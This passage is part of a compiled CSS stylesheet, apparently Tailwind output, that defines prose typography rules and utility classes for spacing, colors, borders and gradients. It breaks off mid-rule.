.prose :where(kbd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  font-weight: 500;
  font-family: inherit;
  color: var(--tw-prose-kbd);
  box-shadow: 0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%), 0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);
  font-size: 0.875em;
  border-radius: 0.3125rem;
  padding-top: 0.1875em;
  padding-right: 0.375em;
  padding-bottom: 0.1875em;
  padding-left: 0.375em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-code);
  font-weight: 600;
  font-size: 0.875em;
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: "`";
}

.prose :where(code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: "`";
}

.prose :where(a code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h1 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(h2 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.875em;
}

.prose :where(h3 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
  font-size: 0.9em;
}

.prose :where(h4 code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(blockquote code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(thead th code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: inherit;
}

.prose :where(pre):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-pre-code);
  background-color: var(--tw-prose-pre-bg);
  overflow-x: auto;
  font-weight: 400;
  font-size: 0.875em;
  line-height: 1.7142857;
  margin-top: 1.7142857em;
  margin-bottom: 1.7142857em;
  border-radius: 0.375rem;
  padding-top: 0.8571429em;
  padding-right: 1.1428571em;
  padding-bottom: 0.8571429em;
  padding-left: 1.1428571em;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  background-color: transparent;
  border-width: 0;
  border-radius: 0;
  padding: 0;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::before {
  content: none;
}

.prose :where(pre code):not(:where([class~="not-prose"],[class~="not-prose"] *))::after {
  content: none;
}

.prose :where(table):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  width: 100%;
  table-layout: auto;
  text-align: left;
  margin-top: 2em;
  margin-bottom: 2em;
  font-size: 0.875em;
  line-height: 1.7142857;
}

.prose :where(thead):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-th-borders);
}

.prose :where(thead th):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-headings);
  font-weight: 600;
  vertical-align: bottom;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody tr):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 1px;
  border-bottom-color: var(--tw-prose-td-borders);
}

.prose :where(tbody tr:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-bottom-width: 0;
}

.prose :where(tbody td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: baseline;
}

.prose :where(tfoot):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  border-top-width: 1px;
  border-top-color: var(--tw-prose-th-borders);
}

.prose :where(tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  vertical-align: top;
}

.prose :where(figure > *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(figcaption):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  color: var(--tw-prose-captions);
  font-size: 0.875em;
  line-height: 1.4285714;
  margin-top: 0.8571429em;
}

.prose {
  --tw-prose-body: #374151;
  --tw-prose-headings: #111827;
  --tw-prose-lead: #4b5563;
  --tw-prose-links: #111827;
  --tw-prose-bold: #111827;
  --tw-prose-counters: #6b7280;
  --tw-prose-bullets: #d1d5db;
  --tw-prose-hr: #e5e7eb;
  --tw-prose-quotes: #111827;
  --tw-prose-quote-borders: #e5e7eb;
  --tw-prose-captions: #6b7280;
  --tw-prose-kbd: #111827;
  --tw-prose-kbd-shadows: 17 24 39;
  --tw-prose-code: #111827;
  --tw-prose-pre-code: #e5e7eb;
  --tw-prose-pre-bg: #1f2937;
  --tw-prose-th-borders: #d1d5db;
  --tw-prose-td-borders: #e5e7eb;
  --tw-prose-invert-body: #d1d5db;
  --tw-prose-invert-headings: #fff;
  --tw-prose-invert-lead: #9ca3af;
  --tw-prose-invert-links: #fff;
  --tw-prose-invert-bold: #fff;
  --tw-prose-invert-counters: #9ca3af;
  --tw-prose-invert-bullets: #4b5563;
  --tw-prose-invert-hr: #374151;
  --tw-prose-invert-quotes: #f3f4f6;
  --tw-prose-invert-quote-borders: #374151;
  --tw-prose-invert-captions: #9ca3af;
  --tw-prose-invert-kbd: #fff;
  --tw-prose-invert-kbd-shadows: 255 255 255;
  --tw-prose-invert-code: #fff;
  --tw-prose-invert-pre-code: #d1d5db;
  --tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);
  --tw-prose-invert-th-borders: #4b5563;
  --tw-prose-invert-td-borders: #374151;
  font-size: 1.2rem;
  line-height: 1.75;
}

.prose :where(picture > img):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0;
}

.prose :where(video):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

.prose :where(ol > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(ul > li):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0.375em;
}

.prose :where(.prose > ul > li p):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(.prose > ul > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ul > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(.prose > ol > li > *:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
}

.prose :where(.prose > ol > li > *:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 1.25em;
}

.prose :where(ul ul, ul ol, ol ul, ol ol):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.75em;
  margin-bottom: 0.75em;
}

.prose :where(dl):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 1.25em;
  margin-bottom: 1.25em;
}

.prose :where(dd):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0.5em;
  padding-left: 1.625em;
}

.prose :where(hr + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h2 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h3 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(h4 + *):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(thead th:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(thead th:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(tbody td, tfoot td):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-top: 0.5714286em;
  padding-right: 0.5714286em;
  padding-bottom: 0.5714286em;
  padding-left: 0.5714286em;
}

.prose :where(tbody td:first-child, tfoot td:first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-left: 0;
}

.prose :where(tbody td:last-child, tfoot td:last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  padding-right: 0;
}

.prose :where(figure):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 2em;
  margin-bottom: 2em;
}

.prose :where(.prose > :first-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-top: 0;
}

.prose :where(.prose > :last-child):not(:where([class~="not-prose"],[class~="not-prose"] *)) {
  margin-bottom: 0;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.pointer-events-none {
  pointer-events: none;
}

.\!visible {
  visibility: visible !important;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

.static {
  position: static;
}

.fixed {
  position: fixed;
}

.\!absolute {
  position: absolute !important;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.inset-0 {
  inset: 0px;
}

.inset-x-0 {
  left: 0px;
  right: 0px;
}

.\!right-0 {
  right: 0px !important;
}

.\!top-0 {
  top: 0px !important;
}

.-bottom-40 {
  bottom: -10rem;
}

.-left-4 {
  left: -1rem;
}

.-left-\[0\.5px\] {
  left: -0.5px;
}

.-left-\[250px\] {
  left: -250px;
}

.-right-56 {
  right: -14rem;
}

.-right-\[34px\] {
  right: -34px;
}

.-top-8 {
  top: -2rem;
}

.bottom-0 {
  bottom: 0px;
}

.bottom-3 {
  bottom: 0.75rem;
}

.bottom-\[1px\] {
  bottom: 1px;
}

.bottom-\[2px\] {
  bottom: 2px;
}

.left-0 {
  left: 0px;
}

.left-1\/2 {
  left: 50%;
}

.left-1\/3 {
  left: 33.333333%;
}

.right-0 {
  right: 0px;
}

.right-10 {
  right: 2.5rem;
}

.right-12 {
  right: 3rem;
}

.right-2 {
  right: 0.5rem;
}

.right-20 {
  right: 5rem;
}

.top-0 {
  top: 0px;
}

.top-1\/2 {
  top: 50%;
}

.top-10 {
  top: 2.5rem;
}

.top-12 {
  top: 3rem;
}

.top-16 {
  top: 4rem;
}

.top-2\/3 {
  top: 66.666667%;
}

.top-24 {
  top: 6rem;
}

.top-9 {
  top: 2.25rem;
}

.top-\[13px\] {
  top: 13px;
}

.top-\[63px\] {
  top: 63px;
}

.isolate {
  isolation: isolate;
}

.\!z-30 {
  z-index: 30 !important;
}

.z-20 {
  z-index: 20;
}

.z-30 {
  z-index: 30;
}

.z-40 {
  z-index: 40;
}

.z-50 {
  z-index: 50;
}

.col-span-2 {
  grid-column: span 2 / span 2;
}

.\!m-0 {
  margin: 0px !important;
}

.m-auto {
  margin: auto;
}

.mx-auto {
  margin-left: auto;
  margin-right: auto;
}

.my-10 {
  margin-top: 2.5rem;
  margin-bottom: 2.5rem;
}

.my-20 {
  margin-top: 5rem;
  margin-bottom: 5rem;
}

.my-5 {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}

.my-6 {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.\!mb-0 {
  margin-bottom: 0px !important;
}

.\!mb-8 {
  margin-bottom: 2rem !important;
}

.\!mt-0 {
  margin-top: 0px !important;
}

.-mb-6 {
  margin-bottom: -1.5rem;
}

.-ml-4 {
  margin-left: -1rem;
}

.-mt-2 {
  margin-top: -0.5rem;
}

.-mt-4 {
  margin-top: -1rem;
}

.-mt-5 {
  margin-top: -1.25rem;
}

.mb-0 {
  margin-bottom: 0px;
}

.mb-1 {
  margin-bottom: 0.25rem;
}

.mb-10 {
  margin-bottom: 2.5rem;
}

.mb-2 {
  margin-bottom: 0.5rem;
}

.mb-3 {
  margin-bottom: 0.75rem;
}

.mb-4 {
  margin-bottom: 1rem;
}

.mb-5 {
  margin-bottom: 1.25rem;
}

.mb-6 {
  margin-bottom: 1.5rem;
}

.mb-7 {
  margin-bottom: 1.75rem;
}

.mb-8 {
  margin-bottom: 2rem;
}

.ml-10 {
  margin-left: 2.5rem;
}

.ml-4 {
  margin-left: 1rem;
}

.ml-auto {
  margin-left: auto;
}

.mr-1 {
  margin-right: 0.25rem;
}

.mr-10 {
  margin-right: 2.5rem;
}

.mr-2 {
  margin-right: 0.5rem;
}

.mr-3 {
  margin-right: 0.75rem;
}

.mr-4 {
  margin-right: 1rem;
}

.mr-40 {
  margin-right: 10rem;
}

.mr-5 {
  margin-right: 1.25rem;
}

.mt-0 {
  margin-top: 0px;
}

.mt-1 {
  margin-top: 0.25rem;
}

.mt-10 {
  margin-top: 2.5rem;
}

.mt-12 {
  margin-top: 3rem;
}

.mt-16 {
  margin-top: 4rem;
}

.mt-2 {
  margin-top: 0.5rem;
}

.mt-3 {
  margin-top: 0.75rem;
}

.mt-4 {
  margin-top: 1rem;
}

.mt-5 {
  margin-top: 1.25rem;
}

.mt-6 {
  margin-top: 1.5rem;
}

.mt-8 {
  margin-top: 2rem;
}

.mt-auto {
  margin-top: auto;
}

.line-clamp-3 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}

.line-clamp-5 {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 5;
}

.\!block {
  display: block !important;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.flex {
  display: flex;
}

.inline-flex {
  display: inline-flex;
}

.flow-root {
  display: flow-root;
}

.grid {
  display: grid;
}

.hidden {
  display: none;
}

.aspect-video {
  aspect-ratio: 16 / 9;
}

.\!h-auto {
  height: auto !important;
}

.\!h-full {
  height: 100% !important;
}

.h-10 {
  height: 2.5rem;
}

.h-12 {
  height: 3rem;
}

.h-2 {
  height: 0.5rem;
}

.h-20 {
  height: 5rem;
}

.h-3 {
  height: 0.75rem;
}

.h-4 {
  height: 1rem;
}

.h-5 {
  height: 1.25rem;
}

.h-6 {
  height: 1.5rem;
}

.h-8 {
  height: 2rem;
}

.h-\[400px\] {
  height: 400px;
}

.h-\[50px\] {
  height: 50px;
}

.h-\[60px\] {
  height: 60px;
}

.h-full {
  height: 100%;
}

.h-screen {
  height: 100vh;
}

.max-h-20 {
  max-height: 5rem;
}

.max-h-\[100px\] {
  max-height: 100px;
}

.max-h-\[285px\] {
  max-height: 285px;
}

.max-h-\[400px\] {
  max-height: 400px;
}

.max-h-\[500px\] {
  max-height: 500px;
}

.min-h-\[200px\] {
  min-height: 200px;
}

.min-h-\[300px\] {
  min-height: 300px;
}

.min-h-\[400px\] {
  min-height: 400px;
}

.min-h-\[500px\] {
  min-height: 500px;
}

.min-h-fit {
  min-height: -moz-fit-content;
  min-height: fit-content;
}

.min-h-full {
  min-height: 100%;
}

.\!w-20 {
  width: 5rem !important;
}

.w-10 {
  width: 2.5rem;
}

.w-12 {
  width: 3rem;
}

.w-20 {
  width: 5rem;
}

.w-3 {
  width: 0.75rem;
}

.w-36 {
  width: 9rem;
}

.w-4 {
  width: 1rem;
}

.w-5 {
  width: 1.25rem;
}

.w-52 {
  width: 13rem;
}

.w-6 {
  width: 1.5rem;
}

.w-8 {
  width: 2rem;
}

.w-96 {
  width: 24rem;
}

.w-\[150px\] {
  width: 150px;
}

.w-\[200px\] {
  width: 200px;
}

.w-\[500px\] {
  width: 500px;
}

.w-auto {
  width: auto;
}

.w-fit {
  width: -moz-fit-content;
  width: fit-content;
}

.w-full {
  width: 100%;
}

.w-max {
  width: -moz-max-content;
  width: max-content;
}

.w-screen {
  width: 100vw;
}

.min-w-\[200px\] {
  min-width: 200px;
}

.min-w-\[300px\] {
  min-width: 300px;
}

.min-w-\[400px\] {
  min-width: 400px;
}

.min-w-full {
  min-width: 100%;
}

.max-w-2xl {
  max-width: 42rem;
}

.max-w-4xl {
  max-width: 56rem;
}

.max-w-5xl {
  max-width: 64rem;
}

.max-w-6xl {
  max-width: 72rem;
}

.max-w-7xl {
  max-width: 80rem;
}

.max-w-\[150px\] {
  max-width: 150px;
}

.max-w-\[170px\] {
  max-width: 170px;
}

.max-w-\[200px\] {
  max-width: 200px;
}

.max-w-\[400px\] {
  max-width: 400px;
}

.max-w-fit {
  max-width: -moz-fit-content;
  max-width: fit-content;
}

.max-w-full {
  max-width: 100%;
}

.max-w-md {
  max-width: 28rem;
}

.max-w-none {
  max-width: none;
}

.max-w-screen-2xl {
  max-width: 1536px;
}

.shrink-0 {
  flex-shrink: 0;
}

.-translate-x-1\/2 {
  --tw-translate-x: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-translate-y-1\/2 {
  --tw-translate-y: -50%;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.-rotate-90 {
  --tw-rotate: -90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-180 {
  --tw-rotate: 180deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.rotate-90 {
  --tw-rotate: 90deg;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.cursor-auto {
  cursor: auto;
}

.cursor-pointer {
  cursor: pointer;
}

.\!list-none {
  list-style-type: none !important;
}

.list-trident {
  list-style-type: trident;
}

.appearance-none {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr));
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}

.flex-row {
  flex-direction: row;
}

.flex-col {
  flex-direction: column;
}

.flex-wrap {
  flex-wrap: wrap;
}

.flex-nowrap {
  flex-wrap: nowrap;
}

.content-center {
  align-content: center;
}

.items-start {
  align-items: flex-start;
}

.items-center {
  align-items: center;
}

.justify-start {
  justify-content: flex-start;
}

.justify-end {
  justify-content: flex-end;
}

.justify-center {
  justify-content: center;
}

.justify-between {
  justify-content: space-between;
}

.justify-items-start {
  justify-items: start;
}

.justify-items-center {
  justify-items: center;
}

.gap-0 {
  gap: 0px;
}

.gap-1 {
  gap: 0.25rem;
}

.gap-10 {
  gap: 2.5rem;
}

.gap-2 {
  gap: 0.5rem;
}

.gap-20 {
  gap: 5rem;
}

.gap-3 {
  gap: 0.75rem;
}

.gap-4 {
  gap: 1rem;
}

.gap-5 {
  gap: 1.25rem;
}

.gap-6 {
  gap: 1.5rem;
}

.gap-8 {
  gap: 2rem;
}

.gap-x-6 {
  -moz-column-gap: 1.5rem;
       column-gap: 1.5rem;
}

.space-x-6 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(1.5rem * var(--tw-space-x-reverse));
  margin-left: calc(1.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-1 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.25rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.25rem * var(--tw-space-y-reverse));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]) {
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.overflow-hidden {
  overflow: hidden;
}

.overflow-visible {
  overflow: visible;
}

.overflow-y-auto {
  overflow-y: auto;
}

.overflow-x-hidden {
  overflow-x: hidden;
}

.whitespace-nowrap {
  white-space: nowrap;
}

.\!rounded-none {
  border-radius: 0px !important;
}

.rounded-\[100px\] {
  border-radius: 100px;
}

.rounded-md {
  border-radius: 0.375rem;
}

.rounded-none {
  border-radius: 0px;
}

.\!border-0 {
  border-width: 0px !important;
}

.border {
  border-width: 1px;
}

.border-0 {
  border-width: 0px;
}

.border-2 {
  border-width: 2px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-b-2 {
  border-bottom-width: 2px;
}

.border-b-4 {
  border-bottom-width: 4px;
}

.border-b-8 {
  border-bottom-width: 8px;
}

.border-l {
  border-left-width: 1px;
}

.border-l-0 {
  border-left-width: 0px;
}

.border-l-4 {
  border-left-width: 4px;
}

.border-r {
  border-right-width: 1px;
}

.border-r-0 {
  border-right-width: 0px;
}

.border-t {
  border-top-width: 1px;
}

.border-t-0 {
  border-top-width: 0px;
}

.border-solid {
  border-style: solid;
}

.\!border-none {
  border-style: none !important;
}

.\!border-mid-blue {
  --tw-border-opacity: 1 !important;
  border-color: rgb(108 178 255 / var(--tw-border-opacity)) !important;
}

.border-\[\#007AFF\] {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-\[\#373b61\] {
  --tw-border-opacity: 1;
  border-color: rgb(55 59 97 / var(--tw-border-opacity));
}

.border-\[\#7CB0F9\] {
  --tw-border-opacity: 1;
  border-color: rgb(124 176 249 / var(--tw-border-opacity));
}

.border-bright-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-dark-blue {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-dark-blue-500 {
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-gray-900\/10 {
  border-color: rgb(25 25 25 / 0.1);
}

.border-mid-blue {
  --tw-border-opacity: 1;
  border-color: rgb(108 178 255 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-white {
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.border-b-\[\#343A61\] {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(52 58 97 / var(--tw-border-opacity));
}

.border-b-bright-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.border-b-dark-blue {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-l-dark-blue {
  --tw-border-opacity: 1;
  border-left-color: rgb(0 1 46 / var(--tw-border-opacity));
}

.border-t-white {
  --tw-border-opacity: 1;
  border-top-color: rgb(255 255 255 / var(--tw-border-opacity));
}

.\!bg-transparent {
  background-color: transparent !important;
}

.bg-bright-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-bright-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 122 255 / var(--tw-bg-opacity));
}

.bg-dark-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-dark-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
}

.bg-light-blue {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
}

.bg-lime {
  --tw-bg-opacity: 1;
  background-color: rgb(219 254 135 / var(--tw-bg-opacity));
}

.bg-orange {
  --tw-bg-opacity: 1;
  background-color: rgb(255 148 86 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-turquoise {
  --tw-bg-opacity: 1;
  background-color: rgb(88 214 200 / var(--tw-bg-opacity));
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-white\/\[\.20\] {
  background-color: rgb(255 255 255 / .20);
}

.bg-gradient-to-b {
  background-image: linear-gradient(to bottom, var(--tw-gradient-stops));
}

.bg-gradient-to-r {
  background-image: linear-gradient(to right, var(--tw-gradient-stops));
}

.from-dark-blue-300 {
  --tw-gradient-from: #000380 var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 3 128 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.from-dark-blue-500 {
  --tw-gradient-from: #00012E var(--tw-gradient-from-position);
  --tw-gradient-to: rgb(0 1 46 / 0) var(--tw-gradient-to-position);
  --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to);
}

.to-dark-blue-500 {
  --tw-gradient-to: #00012E var(--tw-gradient-to-position);
}

.to-mid-blue-900 {
  --tw-gradient-to: #00428B var(--tw-gradient-to-position);
}

.fill-bright-blue {
  fill: #007AFF;
}

.fill-current {
  fill: currentColor;
}

.fill-lime {
  fill: #DBFE87;
}

.fill-orange {
  fill: #FF9456;
}

.fill-turquoise {
  fill: #58D6C8;
}

.object-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

.object-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.object-center {
  -o-object-position: center;
     object-position: center;
}

.object-top {
  -o-object-position: top;
     object-position: top;
}

.p-10 {
  padding: 2.5rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-2\.5 {
  padding: 0.625rem;
}

.p-4 {
  padding: 1rem;
}

.p-5 {
  padding: 1.25rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-8 {
  padding: 2rem;
}

.\!px-0 {
  padding-left: 0px !important;
  padding-right: 0px !important;
}

.px-0 {
  padding-left: 0px;
  padding-right: 0px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-10 {
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.px-20 {
  padding-left: 5rem;
  padding-right: 5rem;
}

.px-4 {
  padding-left: 1rem;
  padding-right: 1rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.px-6 {
  padding-left: 1.5rem;
  padding-right: 1.5rem;
}

.px-8 {
  padding-left: 2rem;
  padding-right: 2rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-10 {
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

.py-12 {
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-20 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.py-3 {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.py-5 {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

.py-6 {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.py-8 {
  padding-top: 2rem;
  padding-bottom: 2rem;
}

.py-9 {
  padding-top: 2.25rem;
  padding-bottom: 2.25rem;
}

.\!pb-0 {
  padding-bottom: 0px !important;
}

.\!pb-1 {
  padding-bottom: 0.25rem !important;
}

.\!pl-0 {
  padding-left: 0px !important;
}

.\!pt-0 {
  padding-top: 0px !important;
}

.pb-0 {
  padding-bottom: 0px;
}

.pb-1 {
  padding-bottom: 0.25rem;
}

.pb-10 {
  padding-bottom: 2.5rem;
}

.pb-2 {
  padding-bottom: 0.5rem;
}

.pb-20 {
  padding-bottom: 5rem;
}

.pb-3 {
  padding-bottom: 0.75rem;
}

.pb-6 {
  padding-bottom: 1.5rem;
}

.pb-8 {
  padding-bottom: 2rem;
}

.pl-0 {
  padding-left: 0px;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pr-10 {
  padding-right: 2.5rem;
}

.pr-12 {
  padding-right: 3rem;
}

.pr-4 {
  padding-right: 1rem;
}

.pr-7 {
  padding-right: 1.75rem;
}

.pr-\[50px\] {
  padding-right: 50px;
}

.pt-0 {
  padding-top: 0px;
}

.pt-10 {
  padding-top: 2.5rem;
}

.pt-16 {
  padding-top: 4rem;
}

.pt-20 {
  padding-top: 5rem;
}

.pt-24 {
  padding-top: 6rem;
}

.pt-3 {
  padding-top: 0.75rem;
}

.pt-4 {
  padding-top: 1rem;
}

.pt-8 {
  padding-top: 2rem;
}

.pt-\[25px\] {
  padding-top: 25px;
}

.text-left {
  text-align: left;
}

.\!text-center {
  text-align: center !important;
}

.text-center {
  text-align: center;
}

.\!indent-0 {
  text-indent: 0px !important;
}

.align-middle {
  vertical-align: middle;
}

.\!text-xl {
  font-size: 1.25rem !important;
  line-height: 1.75rem !important;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
